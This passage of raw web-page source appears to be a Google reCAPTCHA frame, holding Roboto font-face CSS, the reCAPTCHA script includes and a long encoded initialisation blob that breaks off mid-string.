  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ihj3QlugB6_Lsw7kKQXxKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ihj3QlugB6_Lsw7kKQXxKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ihj3QlugB6_Lsw7kKQXxKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpLDrcOgwqvCrsOew6XDp8O5PsKsVnXDiMKiRnoDw7nDjx/CmMK9BsKJwpBFwoDClcOyw6YsworConAZGsOHw4IfLl8hXUYrVH49YMOMw49mdRnDrXLCoxUwOU/ChMOyw6RzVHhnwrcZSnx7MQVOw4hmw5g2wqIawrXCgxXDlEHCuRPCuzPDkGZ8HDsLZ3bCsj5iEsO6wqvDtWzCj8K1bsO7GcOPw5jDpcK7DMKMw65swrbDrifCs8KiYzArGyE1woEkHg0ow5oYwrVAOMKbHcOOwq8kHnzCsg7DvWHCksObw4ZYUAtLwq/[base64]/DimMMAcONTMO7wpjDmcKEbDxtQsOtJAg+e8K1w7XDtilowrVJdCrChld+Sn/[base64]/CoRlswqLDucKIw67Dp8OzwqbDuMOpDMOLwqzCtnnDpF/DtgQDw7VDwpbCq0o/[base64]/DscObw5vDs8KZDHsMw6cCKBXDiVTDqcObAMKOwrDDlQTDj8OXw6VBw4UJwqxHwpBWw6DCr1Igw6g8UhNFwrDDqMKmw5fClcKAwrbDtsKsw6UzHE4zScKmw583QmVcJjRjJ1LDrsKkwqEOCcKuwpgqTMK6b0XCpSjDg8Kdw6rDknA/w43ChRRSAMKfw7zDslxnCMOZUm7DnMKrw5/DkcKkO8KKc8OqwqLClyfDtD54NhvDksKSMcKxwo/[base64]/w4TCisOqQ8OFw6hbwqZTw45TwrHDqcK6w4k6w6HCi2fCi24fw4zDt2vCuzhRUmXCgnvClsOxw5rCkCjCp8K9w5TDuFTDnsOKJsO8w4nDjcKwYEg9w5PDi8OxQhvDiVt4wqrDnCpbw7MLEVrCqR50wqdKSxzDtA/[base64]/w4rDrCfCh2PDjmYCwoLClWQzwrzCnQJuJDPCqsOSw7sGw4BsJRvCtXVbwr/[base64]/CosOHNSbDtcKjDsK1w7vDlzRdJDsxwoYpa8OowprCsB9cFcKcTibDqsOawoNww5cDBsOyIzTDiTTCpi4Iw6MNw6nDicK5w6PCoFQGDlRUXsOkJ8ONDsODw5/[base64]/LsKQeDnCrcOQw4PCgMOKBgrCicO+w7bDrsOpAUoFwoXCnWfCo28Jw7kpLcKTw5USw6AqesKawqPCoCTCtwctwpnCpcKrDAzDisKywpYEFcO0Ay3DhBHDjsO+w7zChT7CusKdAxLCmjLCmk5SX8OVw4FPw5dnw7gLwp4gwoUwXCNiPkIQbMO/w47DuMKLUWzCknHCjcO0w79zwqzCiMKsCADCj3sVV8KZIcOKKB3DsTgPEcOjIDbCskfCvXgcwp1oUFrDtCFIwqo0ThnDrULDk8K8dBHDllzDtELDrcOjFQ8IMjRmwrMRwqJowrkiUVBtwrzCkMOtwqLCiRU9woEUwq/Ds8OZw6xww73DlsOgfnwhwqVWahUGwqfClyhBcsO7wqzCu1NSZWrCoUhMw5zCiUc5w7/Cp8OrSBpnQzXDlxvClUJMVWxTw7hOwo8/C8OFw4vDk8OzSEhcwqBXWyfCnMOJwrQUwotnwoPCi1rCr8KuATLCghVZZcOqQDrDpSJEV8KSw79vAyRYQcK1w45COsKlK8O+Q18HPA3CqsOzXsKedAjChcKFBCrCtF/CpT43w4bDpEs1bcOMwoXDmF4PNjM0w5XDtsO1elcXNcOOMMK7w4DCpCjDpcOrLMODwphyw6HCksK2w6rDlHHDgQTDncOBw7XCoEnDplfCqcKvw7EPw6dgwrVtexU1w4XDo8K3w7YSwp/DmcOcfsK6woRvD8Obw7k6AnDCpk5zw7ddw4gkw5Q5wo7DvsO2IGPCnWnDujbDsTPDmsKdwp/ClMOPd8OResOHVUNMw54ow7bDk2fDksOrIcOWw4wJw4XDpjhPOGfDuSnCvHhkw7XCmGxkGjTDpMKGbRJJw5pESMKeRUPCnyIwB8Onw44Vw6rDhMKaZD/Ch8KlwrRVCMOHanzDlDA/w4N7w7RdN2s+w7DDtMO8w5wiLEN5VB3Co8K6DMKxY8Kgw6A0Knokw5cvwq7CiEohw7HDscKWBcOSA8KmDsKcBnTDn3dKfzbDpsKmwpFKHcOtw4zDhsK+PyjCjXvDq8OqJcO+wpcpw4/DscOVwpHDs8KCc8OMw6jCpFxHUMOKwpjChsOWMkrDgUc8LsOPJ3BPw7LDp8OmZnbDq18MV8OPwoNwOHB1STvDksKlw5xAZsO6M1/Dri7Dp8KxwodHwoAAwpbDuHLDiUs2wrXClsOjwqFVLsKhTsO3PRfCpsOfGH8Ww71qE1B5YnfCnsKcwoEHN0sBHcO3wqPDlV/[base64]/wpghSsKnL8O5w4XCnEdBQ209LsKLw7QiwpNDw61ewpnDsgzCs8Ozw68rw5bCvm06w6wwbcOjEkHChcKTw5HDmA3Dm8KSwovCuQRYwpNnwo8jwrlSw7UvAsO1LmLDkmLCisOEfX/[base64]/CjVx9bkgTwrslMMOxwoxBw4wNGXhoM8OvW1nChMOPR38VwovDg3zCoU3DhBHDl0pkGkI/wqZSw6PDqiPClCbDiMODwoU8wqvCr3ssJy5JwrDCo2A4LTlrLT7Ck8OCw4snwrwgwpsxM8KLfMKWw4AYwroaQ3jCq8O4w5ttw4XCsgUdwp0bbsKWw5zDs8KMZsKfEB/CvMOUw7rDlXlEF1VuwognO8OPL8KwfULCi8KWw4fCi8O7KMO2dVk9G1UYw5XCtCUYw7zDokLCr1EcwqnCqsOlw5vDvx7DicK4JEEXFcK3wrnDhV9dw7/DscOXwojDlMKyDT/CkkpvBwFIWCLDjnLCl0PDsnoJwqpVw4jCpsOhS0Mdw6HDvcO5w4ECZFHDgcKZUMOJS8OzPcK2wpBnVxk7w4wUwrfDiFvDmcKMd8KOw63Dv8KTw5XDowlacWJTw79cP8K1w4gwOg3CqhzCosKww4XCosK/w5XClcKRD1fDl8KGwrzClGbCn8ODK3fCv8K6wrDDgErCjj02wpQAw5TDicKVZXZcc3/[base64]/w4EWaT3DtX3CssOHwp4VLMOUZ8OJeCXDr8Kvw40qwoXCskHDpifCjMKew5lhw68OWcKdwpvDkcKFIMKpdMOxwr/Dk2xdw4lFVRlVwrU1wpgqwoRuajg4w6vChxBKJcKSw5xfw7TDihrCjhNjZV/CnE3CiMOJw6N6wqnCtkvDgsOlwq/DksKOYBwFwqXCtcO3DMOBw5fCgEzCoFHCrMOOw7fDjMKya33CtXvDhmPDpsKiQcOGbB9YJmIXwpDChgZBw6XCrMKIbcOyw7TDuUliw6Bhe8K8wqQiGS1SLx/CpGfCuWswSsOdw4wnEMOWwrpzfQTCozA7w4rDpsOVP8K5S8OKI8OxwoTDncK7w7pPwoVrTsOMalDDq2dwwrnDjRLDtSsqwpsaBsORwp0/wp7Dk8ODw7pbYBkNwp3CtcOAd2nClsKIWMK3w4Q8w5wPO8OKB8OgKcKvw78jY8OpCwXDlH0aGGUlw5zDvToNwr/DpMKeRsKjSMOYwpPDkMO4CXPDtcKlIEo5w4XCjMOzbsKzK2zDsMOVcQXCosKDwqBAw48owoHDnMKPeFNzM8O8YH/[base64]/[base64]/bMOOw4/[base64]/w6hPOU/[base64]/[base64]/CjsOjOyJvwoHDjcO4wpM7w7fCgTfDlcOsw5HDnsOQw5TDrcOawpA2BwdgMh3Dk3Msw7gEwo1BFnJ2PE7DtsOZw5DCtV/CjsOzdSPChhzCh8OlF8OQBzjCj8OCUsOdwolyF3JmMMKUwrVVw5nCpCR3wqXDssOlN8KMwpksw6cbGcOqJwPCrcKWCsK/GQZnwrHClcOTIsOlw4Inwr0paiZwwrXDgxc1ccKlGsKwKV82w7xOw5TDjMO+f8Oxw79JYMK2DsKSHiMmwovCrMKmKsK/G8KLUsKNb8ORb8K7HDA8O8KPwoU1w7bCmMKrw6NJPS3CicOUw5zDtyJ4Eh8cw5bCmiALwqLDrXDDmsKpwqITVivCoMK1HQvCvMORAU/CkSvDgW1tf8KFw4jDosKnwqEMNcK4ccKlwpd/w5DCnWt9TcOCUMOEFwcZw4PDhUxGwrAzUsK+X8OBGU7DrX0uCsOpwqTCsjPCvMOIc8ORI18WBHAWw55dbi7Dq38Tw77DpWbCkXl7CAvDqF/Dh8Ohw6hpw4LDpsKWGMOXYwhURMKpwoxxMUvDu8KpP8KQwqXCgBIPE8Ojw7IuQcKKw6IWWApfwo5zw5DDgEt5UsOOwq3DtMODdcK2w4tvw5tsw75AwqVlGCIXwoLCk8O8UA/CoUkbcMORLcO2PMKIw5oXFj7Do8ONw47CnsK9w6LCnDTCrmjDtwnDpzLCuEfCu8KKwpDDgmTCmEFca8KXwpjCpD/CtmHDlRsmw5Y5wpTDisK1w4nDpRY8d8Ofwq3Dh8KZVsKIw5rDisKuwpPCuiVTw4oVwq1tw71swojCojVNw5F1HkfDgcOqES/DrVvDv8OtMMOnw6dkwoU0F8OvwovDmsO0BXbCvT1wMAnDghR+wqUgwoTDtnIlJlTDmF59JsKISyZBw5RSDBJGwrzDqMKkARY/wqdWw5p/w4oOKsOLSsOZw4fCssKIwrTCsMOkw6xwwprCrCFwwqLDl2fCvcOUBxHClDXDtMOXNcKxLnQRwpdXw4JcenXCjSc+woBMw6Z3NCw0LcO7KcO1F8K/[base64]/[base64]/Ch01pw4w+dhvCssO6TcO8XTrCkVoKY8OPwpEwNkMCLsKAw5PDnS1swoDDv8OcwojDscKSJVhQY8K5w7/Cj8O1cnzCvcOOw7rDhwvCucOjw6TDpsKcwrNIEyPCvcKbbMOFUD/ClsKUwpjChm8RwpfDkQwswoPCowoJwoTCvMO1wqd4w7xFwqXDiMKDYcOXwqDDsg9Nw483wpdSw7rDr8Kuw7kHwrdND8OgORLDm1/[base64]/[base64]/CsH7DvD1pwq7DpgnDil8rAmnDq8KpB8OjWzDDkV50KsK7wo5tMR/CvBFIw7NIw6vCk8OXwpxfWn7CtTPCuzonw7HDjWMAwrHCmGIxwrHDjk8jw6fCkgUkwqITwocHwqYOw7B4w6I5c8KhwpLDpg/CncO3OsKWQcKZwqHCqxdECh8Hf8OAw7rCjMONX8KRwqF5w4MvKwQdwqfCllACw5zDiQxCw5PCtWtWw7kaw7DDkxcNwq4Cw6bCn8K/alTDuAJWe8OXF8KPw4fCn8OBbRkgAMO8w4TDmznClsKkw5vDnsK4YcOtHW4/[base64]/wrDCh8OPGA3DocKJw7gkOVTCvCnDhQIAH8KiAlQiwobCgWPCjMOOEmrCiEJAw7FXw6/CksKSwp3CmMKXaizCsH/Cn8KUw5LCtsO2ZcORw4QXwrbCvsKPEkoDby8IL8KnwpTCgmHChEfDsj0IwqF/[base64]/wrbCqXl0w78yw7QwwoIYwr3CqsOWbizDlsK/wp8fwrXDlGcbw5ZqHFEuTWnCpHLCnF07w7x1W8O1HlVww6TCq8O3wqjDrDsHOcOYw7B+S0w2wobCi8K+wq/Dp8ODw4bCjsKiw5DDtcKHcDdvwrbCkT9QCjDDiMOeK8OYw5/[base64]/MsKzwrjDuMOXwoXChcOONwbCh8OtTDfCm8KxwoVGwofDrsKgw4FlQMKzw55Gwqs5w57DmX8iwrFgBMKyw5wTP8OBw7/CtsOpw5UswrrDuMO/WsOew69IwqfCpw9TI8O9w6Apw6LCpFXDlWPDkxs5wpl1Ml3CunXDkwY8wqDDosOMbxhWw7JfNGnDhcO1w4nCpyLCuz/CvQ3DrcOOwq11w5MMw5HChVrCg8OdW8Kzw58SZlAKw49Pwr9Mc3VXJ8Ksw5lYwoTDjnI9w5rCj1bCmRbCjE1kw4/CisOqw7nCji8Swo9uw5g/FsOfwo3CrMOZwrzCncKOc18kwqPCvMKqXQHDjcOJw6Mmw4zDgcKqw6RmcXHDlsKjISXCo8KIw7RQJxRNw5NuJcOlw7TDisOWRXRswokDWsOIwrxtKw1sw59tQmPDrcO2ZS7Dkn0EYsOdwqvClsOkwofDiMObw6Iiw6nDssOrwpQTw6/CosOmw5vCs8KyQFISwpvCq8OFw4HCmjoRGVpdwpXDn8O8Il3DkiTDsMOaQ1TCmcO9R8OFwoDDh8Ogw5HCv8KmwoJ/w70GwqdFw7HDkHjCv1XDgXnDmMKsw5vDkg57wq9DdsKOCcKSGMOHwo7CmcK7ccKIwq92LEl7PsKkEMOMw7c2w6JAYMKgw6AEdXQCw5B7eMKXwpE2w73DiUJ4fj/Dg8OuwrPCk8KmBCzCqsO2wokrwpMOw4h5ZMOTQ2p0JMOld8KMKcObMTrCs3Ejw6fChlpLw6xQwqoiw5DCqUwAHcOZwpnCinQLw57DhmTCvsKjC3vDnsK+PBljIEADBsOSwqHCryLDusOgwozDhiTDpMOjSizDgD9NwqRSw4BAwqrCq8K/wokiIcKNYDfCki7CpxfCkw3Dhl4Gw7zDnMKVBBopw6gJTsOYwqIMXcOYa2dFTsOcfMKAasKtw4PCjk7Dt3R0MsKpMB7CnMOdwoDDnzY7wr9vTMOoGMOtw5TDqSVfw43Diktew73CiMK/wo/DrcOkwqjCvlzDkRt0w5LCkhbDp8KOOU0iw5nDtcK3FnjCtMObwoEWEhrDmXnCv8K0wqfCqhNlwo/CrhzCg8O/w41XwoYVw5nCjQoEPcO+w5XDnmY6DMODRcOyPyrDiMOxQGnCg8K1w5UZwr9QIzPCjMONwocBb8OywrsuZcOXa8O1PMO3Oztcw5VHw4VEw53ClUXDnDnCh8OswovCh8KEMsK5w4/CuRzDtcOCU8O3ekgSHSVHCcK5wr/DnwQ9w5zDm3LDtSvDnx19wprCssKEwq1eGk0Pw7bDhFHDvsKFBXgQw6gZQ8KfwqdrwrdBw7PCiW3DgktPw5MuwpgXw6zDicOPw7fDgcOaw6s+McK1w6/ClSbDj8OOSG3ClnPCqMOlLgDCiMKXSXnChsOTw4ocIh81w7XDgFUzYsONVsOtwofCpQ3DicK5XsOfwprDnhRgGAjCnSbDkMKFwrJHwrXCisOpwo/DojrDlsOcwovCnDwSwo7DpCbDtsKPOCkdMRnDlcO3ZyfDrMKtwqYuw4/[base64]/OgFXw57Cq8Kdw7/[base64]/DocKAcBtKwp0rw57CpTAdQA3DgTfCvsOSwpDCnjN5A8KzJcOiwofCnHXClVDChcKAOhIrw7RmM0/DpMOIcsOBwrXDqUDCmsO+w7A+a0N/w4/Cg8Obw6okw7XDlDjDtjXDnh4swrfDpcKow6nDpsKkw67Cjw4Ew44bRsKQd0jDuz3CuVMvwq53FT8xV8KBwpcUXU0SPSPCqAPCg8O7McK2RHHDsD0zw4p0w4LCtmd2w7YzTxjCg8Krwo13w7TCr8OiP3sRwpfDisKmw49QbMOew5lQw4LDiMKWwrMAw7BKw5/CosOzKg/DqjzCqsOhb2t7wrNpKkTDnMK0FcKnw6lmwo5DwrzDs8Kjw4oXwq/[base64]/CrsKDwpHCpEJdw67CiMKSOmvDj8OJw4QhIsK3PGgVJsKDA8OEw4rDqjckAsO4M8OFw7nCl0LCoMORfcOQfiLClMK/fcK+w4wEVDUWc8KVCMOXw6XDp8K2wolsasKJL8OKw6plw6PDmMKAPG3DkA8awoNzA3p0wr3DtDjCqcKSeHZGw5YGEEXCmMOow73CjcKvwojDg8Kgwq/[base64]/wr5RwrPDisOHwp8gwpjDicODw7TChMOsd8KldHzDrxR2wrHCpcKtw5J7wpTDh8K4wqEjQi3DucO5w5MMw7ZHwovCtQtsw6cGwrDDiE5swoBJMUPCuMKzw4QLb2EMwqrCjMOfJlUTEMK8w40/w6JRaip1MsOBw60pYE4wGA1XwqQFUcKfw4dwwoYdw7vClMKaw4Z5FsOoVUrDn8Oow6XDpsKdw6QYOMOrT8KMw53DmCEzWMKGw5fCqcKYwqcpw5HDnXosJMKDZkEVHsO6w6wIEMOCR8OcCHjCp3FWH8KZWm/DuMOlEArCiMKHw6DDvMKkK8OQwpPDo0rCmsOIw53Doz3DgG7CsMOYMMK3woMnb0pQw5EZNBUcw6TCusKiw5/[base64]/KcO/wpXDm8O3a1XCtcKgV8Oqw4ZIwrLCvcKKwpRZMMOMQsKkw6IBwrbCvcKWQXnDocKlwqLDonQJwoYfWsKXwoxuRH7DrcKzGkhrw6HCs3t+wpbDlljCjRfDohbCihopwpLCocKzw4zCrcOMwqgQa8OCTcO/[base64]/CkUhxwoTDqcKkw4g3GwPCkcKINsK1NULCvRnDmsKMOxhKCTzCn8ODwq0uwrtRG8KnZMKNwqDCnMO3SH1lwoZtbMO8DMKdw6PChkMbKcO3w4YwODgeV8O8wp/CmEHDtMOkw5vDs8Kbw7fCq8KEF8K7SGleT0rDqcKWw7ALLsOZw7nChX7CgcOHw7nCisKqw4LCrsK5w6XChcKjwpUaw7h3wrLCjsKvYmDCtMK2NDJew7EVBhA/[base64]/CuzrDnxNCw74nSzjClk7CnsOmw6xUNgI3w47CssKswprCi8KsFCsow7sOwotlLhduScK+SzDDtcOjw5fCg8Kiw4bCkcOCwqjDpybCo8OJLCrCrww5AW1PwqTDmMKEB8KHGcK2Em/Ds8KUw6APWsKCK2toZMKXTsK7RSXCh3XCncKZwojDgsKtcsObwofDgcK/w7DDlxAsw70CwqYbPWppfwREwpjDlFPChzjCrjrDvT/Dg0zDng7DucOyw7IPMUjCtXBJAsOgwpRGwozCrMKUwoU/w7glC8OpF8K3wpAaLsKfwrzCosKXw61mw59ww4cZwplOKcOIwpxNCDbCrEEow6/DqgPDmMOiwostNQXCrCVYwrplwqIIGcOOb8O6w7Ukw4Byw5xVwpxpSUHDsTTCqwPDph9Sw5XDucKfb8Ozw7/DuMKTwpbDnsKUwqbDq8Kaw7LDn8OZHXULbxVWwp7CoUljcsKrY8Ooc8Knw4I0wrbDiwpFwoM0wp9rwqBmS1ILw69RYXZtR8K5D8OKYU49w4XCt8O9wq/DlE0ZKcO+dALCgsOiDMKhflvChMOywqQOJMOafMKtw7IjdsOQbsKDw4oRw4pjwp7CjcO5woLCtxrDucKPw7F3I8OzEMK6fMK1Y3rDn8O8YFVKfidcw40jwpnDgcO5w4Ayw4/ClFwMw5jCo8KawqLDlsOYwqLCu8KPPcKcOMKdZUUWfMOxNMK+DsKOw7cNwp99UA91asKWw7gCdsO0w4rDo8OLwqpcZmjCosKQJMOFwprDnF/DhDoowpkQwqpOwpdiIsO6HMOhw6xlZDzDojPCtFzCo8OIbSd+eTk+w5/Dj0M5KcKlwpgHwosnwq7CjRzDk8ODcMKdW8OXfsO9woQtwp5ZLkIDFkx+w4IQw5QzwqUxSz/DisKkX8OZw40YwqnCmcK7w4XCmElmwobCu8KTCMKrwo3Co8KeT1/DjkbCpsKgwpzDocKPaMOVGBXDq8KiwobCgBHCpcOodzLCjsKUNmUww69iw4PDiEbDj0TDqMKjw6xDD3PDmHHDicO+eMOWZsK2V8OdQXPDojhRw4FEZcOsRxQgTFdBw5XCosKwKEfDucOxw53DosOCf2MbRGnDkcKoZcKCQHpAWXJmwpnDm0d8w6/CucOCIxJrw6vDrsKXw79dw68AwpTCo0ROwrEwFjsVw7XDmcOXw5bCimnDkExaK8KRe8ODwqDDosKww48TImhMQQEWUsOJYsKkCsO/JHfCi8KOacKYKcOAwpnDmTnChw4seUA+w4zCrcKTFQ/CvcKDLkXCrcKyTADDqAPDnmrCqwfCmsK5wpB/[base64]/DqCnDoQvDksOXwrF9w5HCs8OfwoZiw6lrwrU9w4ITw7rDj8KWaynDoCjCvh3Cj8OWX8OyYMKGBsOkZcOWDMKqNxpbbAHCmcOnO8KAwrdLEiUyD8OFwqZCBcOJNsOHVMKVwq/DicOowr81ecOGM3vCtiHDhk3DsXvCpmcewrxTWisbaMKMw7nDmVfDqXEPwo3ChFTDsMO/e8KFw7NOwoHDqcKHwrsqwqDCmMKWwpZGw5pKwozDjsODwp7CpGHDuxjCvcKlUQTCjcOeL8KqwqDDoWbDpcKMwpFIW8Kmw74PPMOGb8O5wosXMsKuw67DlcOqei3Ct3XCoVcQwrcod3JuNzjCr3PCscOUOyQewpQLw45+w6nCu8Onw59AXsObw5EzwocIwr/CoBDDoi7Ci8K1w7XDkULCgcOcwrXDvwvCgcOxZ8KZPybCuQnCjX/DgMOCLn1FwqzDpsOUw6tDVih5woPDr1rDmMKxJiHCnMKJwrTCvsKsworCm8KpwpdGwqXChG/CnDvCr3